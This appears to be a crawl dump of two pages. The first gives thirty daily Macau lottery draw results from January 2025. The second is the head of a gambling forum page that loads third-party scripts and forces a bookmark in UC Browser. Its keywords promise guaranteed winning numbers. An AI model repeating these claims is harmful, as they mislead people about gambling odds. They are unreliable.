							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">猴/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025030</b> 期开奖结果</div>
						<div class="pt">2025年01月30日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">兔/火</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">蛇/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025029</b> 期开奖结果</div>
						<div class="pt">2025年01月29日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">蛇/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025028</b> 期开奖结果</div>
						<div class="pt">2025年01月28日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">牛/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025027</b> 期开奖结果</div>
						<div class="pt">2025年01月27日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">龙/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025026</b> 期开奖结果</div>
						<div class="pt">2025年01月26日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">羊/土</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025025</b> 期开奖结果</div>
						<div class="pt">2025年01月25日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025024</b> 期开奖结果</div>
						<div class="pt">2025年01月24日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">鼠/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025023</b> 期开奖结果</div>
						<div class="pt">2025年01月23日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css09">09</div>
								<p class="pro">猴/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">猴/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025022</b> 期开奖结果</div>
						<div class="pt">2025年01月22日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025021</b> 期开奖结果</div>
						<div class="pt">2025年01月21日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css19">19</div>
								<p class="pro">狗/土</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css31">31</div>
								<p class="pro">狗/火</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">兔/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025020</b> 期开奖结果</div>
						<div class="pt">2025年01月20日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">龙/土</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css34">34</div>
								<p class="pro">羊/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025019</b> 期开奖结果</div>
						<div class="pt">2025年01月19日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">龙/土</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css26">26</div>
								<p class="pro">兔/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025018</b> 期开奖结果</div>
						<div class="pt">2025年01月18日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">猴/金</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css44">44</div>
								<p class="pro">鸡/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">羊/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025017</b> 期开奖结果</div>
						<div class="pt">2025年01月17日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css49">49</div>
								<p class="pro">龙/土</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css38">38</div>
								<p class="pro">兔/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025016</b> 期开奖结果</div>
						<div class="pt">2025年01月16日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">羊/木</p>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">虎/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">猴/水</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025015</b> 期开奖结果</div>
						<div class="pt">2025年01月15日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css02">02</div>
								<p class="pro">兔/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">蛇/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025014</b> 期开奖结果</div>
						<div class="pt">2025年01月14日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css41">41</div>
								<p class="pro">鼠/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css27">27</div>
								<p class="pro">虎/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025013</b> 期开奖结果</div>
						<div class="pt">2025年01月13日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css36">36</div>
								<p class="pro">蛇/木</p>
							</li>
							<li>
								<div class="nb css11">11</div>
								<p class="pro">马/金</p>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">狗/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025012</b> 期开奖结果</div>
						<div class="pt">2025年01月12日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">虎/木</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025011</b> 期开奖结果</div>
						<div class="pt">2025年01月11日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">猪/火</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025010</b> 期开奖结果</div>
						<div class="pt">2025年01月10日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">龙/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025009</b> 期开奖结果</div>
						<div class="pt">2025年01月09日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css43">43</div>
								<p class="pro">狗/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css30">30</div>
								<p class="pro">猪/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025008</b> 期开奖结果</div>
						<div class="pt">2025年01月08日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css24">24</div>
								<p class="pro">蛇/金</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css23">23</div>
								<p class="pro">马/木</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css20">20</div>
								<p class="pro">鸡/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css46">46</div>
								<p class="pro">羊/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025007</b> 期开奖结果</div>
						<div class="pt">2025年01月07日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css48">48</div>
								<p class="pro">蛇/土</p>
							</li>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css15">15</div>
								<p class="pro">虎/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025006</b> 期开奖结果</div>
						<div class="pt">2025年01月06日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css12">12</div>
								<p class="pro">蛇/水</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">牛/土</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025005</b> 期开奖结果</div>
						<div class="pt">2025年01月05日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css35">35</div>
								<p class="pro">马/土</p>
							</li>
							<li>
								<div class="nb css21">21</div>
								<p class="pro">猴/水</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css03">03</div>
								<p class="pro">虎/金</p>
							</li>
							<li>
								<div class="nb css32">32</div>
								<p class="pro">鸡/金</p>
							</li>
							<li>
								<div class="nb css40">40</div>
								<p class="pro">牛/金</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css08">08</div>
								<p class="pro">鸡/火</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025004</b> 期开奖结果</div>
						<div class="pt">2025年01月04日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css45">45</div>
								<p class="pro">猴/木</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css17">17</div>
								<p class="pro">鼠/火</p>
							</li>
							<li>
								<div class="nb css07">07</div>
								<p class="pro">狗/木</p>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">龙/木</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025003</b> 期开奖结果</div>
						<div class="pt">2025年01月03日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<div class="nb css01">01</div>
								<p class="pro">龙/火</p>
							</li>
							<li>
								<div class="nb css16">16</div>
								<p class="pro">牛/火</p>
							</li>
							<li>
								<div class="nb css47">47</div>
								<p class="pro">马/火</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css42">42</div>
								<p class="pro">猪/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css33">33</div>
								<p class="pro">猴/金</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025002</b> 期开奖结果</div>
						<div class="pt">2025年01月02日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css13">13</div>
								<p class="pro">龙/水</p>
							</li>
							<li>
								<div class="nb css04">04</div>
								<p class="pro">牛/土</p>
							</li>
							<li>
								<div class="nb css10">10</div>
								<p class="pro">羊/金</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css05">05</div>
								<p class="pro">鼠/土</p>
							</li>
							<li>
								<div class="nb css28">28</div>
								<p class="pro">牛/水</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css37">37</div>
								<p class="pro">龙/木</p>
							</li>
						</ul>
					</div>
				</div><div class="his-line">
					<div class="his-qid">
						<div class="qn">第 <b>2025001</b> 期开奖结果</div>
						<div class="pt">2025年01月01日</div>
					</div>
					<div class="his-nb">
						<ul>
							<li>
								<div class="nb css25">25</div>
								<p class="pro">龙/金</p>
							</li>
							<li>
								<div class="nb css18">18</div>
								<p class="pro">猪/土</p>
							</li>
							<li>
								<div class="nb css06">06</div>
								<p class="pro">猪/木</p>
							</li>
							<li>
								<div class="nb css14">14</div>
								<p class="pro">兔/木</p>
							</li>
							<li>
								<div class="nb css29">29</div>
								<p class="pro">鼠/水</p>
							</li>
							<li>
								<div class="nb css39">39</div>
								<p class="pro">虎/火</p>
							</li>
							<li>
								<span class="jia">+</span>
							</li>
							<li>
								<div class="nb css22">22</div>
								<p class="pro">羊/木</p>
							</li>
						</ul>
					</div>
				</div>		</div>		</div>
	</div>
	<footer>
		<div class="tab">
			<a href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首页</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩图</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a class="cur" href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>记录</p>
			</a>
		</div>
	</footer>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"763683fcd5da416aaecd3ce168408199","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a111513n.m0oh4v56oo.cyou/
body_size: 16298
content:




<!DOCTYPE html>
<html lang="en">
<head>	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script>var jy={siteid:"643099",type:"am5",groupid:"e",o:30}</script><!--  -->

   <script src="https://otc.edgobase.com/com.js?v=2.0.1"></script>


<meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta name="applicable-device" content="mobile">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
	<meta name="format-detection" content="telephone=no" />    
    
<title>澳门西游报论坛|600图库|八百图库|开奖最快|澳门挂牌正版挂牌|永久免费资料|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="澳门西游报论坛|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门六合彩|澳门今晚必中一肖一码2025开|澳门2025澳门最新开奖结果公布|最准一肖一码100%澳门|澳门西游报">
<meta name="description" content="澳门西游报论坛|600图库|八百图库|澳门精选免费资料大全下载|澳门西游报永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖">    

<link href="https://vhimg1.ptallenvery.com/776441/css/vanlingqu.css?01" rel="stylesheet" type="text/css">
<link href="https://vhimg1.ptallenvery.com/643099/style.css?19" rel="stylesheet" type="text/css" />
<!--弹窗start-->
    <script src="https://otc.edgobase.com/assets/layer.min.js"></script>
    <script src="https://otc.edgobase.com/assets/qqface.js"></script>
    <script src="https://otc.edgobase.com/assets/common_d50.js"></script>
    <link href="https://otc.edgobase.com/assets/common.css" rel="stylesheet" type="text/css">
<script src="https://otc.edgobase.com/assets/jquery.cookie.js">
</script>

<!--弹窗end-->



<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>


<!-- ---------统计04.28------------ -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7fc8dce58615e4dbba56028b4b9483ce";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- ---------统计04.28------------ -->
   
    
<style>
 html,body{background: url(https://vhimg1.ptallenvery.com/643099/anh/anhnen.jpg)fixed;background-size: 100%;}
@media screen and (max-width: 800px) {
    .header .logo-box {
        padding: 0 5px;
    }
}
.header .logo-box {
    display: flex
;
    align-items: center;
    height: 60px;
    padding: 0 10px;
}
.header .logo-box .bank img {
    width: 30px;
    height: 30px;
    margin: 0 auto;
    display: block;
}
img {
    vertical-align: middle;
}
a {
    text-decoration: none;
    color: inherit;
}

</style>

<!-- -------------------------------------------------------------------------- -->
        <script src="https://cdn.staticfile.org/layer/3.5.1/mobile/layer.min.js"></script>
        <script src="https://otc.edgobase.com/assets/qqface.js"></script>
<!-- ------------------------------------------------------------------------------- -->


</head> 
<!-- =================================================================================== --> 

<!-- ----------------------------------------------------------------------------------- -->
<body>
<style>
 .ktt123 {
	animation: scale 4s linear infinite;
	-webkit-animation: scale 3s infinite;
	position: relative;
	border: none;
	width: 165px;
	height: 26px;
	line-height: 26px;
	border-radius: 13px;
	text-align: center;/*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
	background: red;
	box-sizing: border-box;
	overflow: hidden;
	font-size: 16px;
	color: yellow;
	margin-top: 2px;
}
 @-webkit-keyframes c_location_rotate {
